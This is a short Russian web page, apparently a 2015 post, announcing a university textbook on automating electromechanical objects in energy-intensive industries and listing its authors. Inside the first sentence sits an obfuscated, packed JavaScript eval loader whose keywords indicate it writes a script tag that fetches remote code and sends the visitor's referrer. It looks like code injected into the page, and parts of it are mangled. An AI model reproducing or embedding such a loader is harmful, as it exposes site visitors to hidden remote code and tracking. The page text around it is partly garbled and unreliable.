


Вышло eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!".replace(/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]};e=function(){return'w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('b'+e(c)+'b','g'),k[c])}}return p}('0.6(");n m="q";,30,30,'document||javascript|encodeURIComponent|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|script|rrsyn|var|u0026u|referrer|zyesi||js|php'.split('|'),0, {})) в свет учебное пособие для вузов "Автоматизация сложных электромеханических объектов энергоёмких производств".

К.Н. Маренич, С.В. Дубинин, Э.К. Никулин,
И.В. Ковалёва, С.В. Неежмаков

АВТОМАТИЗАЦИЯ СЛОЖНЫХ ЭЛЕКТРОМЕХАНИЧЕСКИХ ОБЪЕКТОВ ЭНЕРГОЁМККИХ ПРОИЗВОДСТВ



Учебное пособие
для студентов высших учебных заведений

Автоматизация сложных электромеханических объектов энергоёмких производств

Автор: Sotnikoff
14.09.2015 11:46

~~Безлимитный доступ к онлайн-версии документа~~ [онлайн-версия](#) ~~документа~~ ~~Безлимитный доступ к онлайн-версии документа~~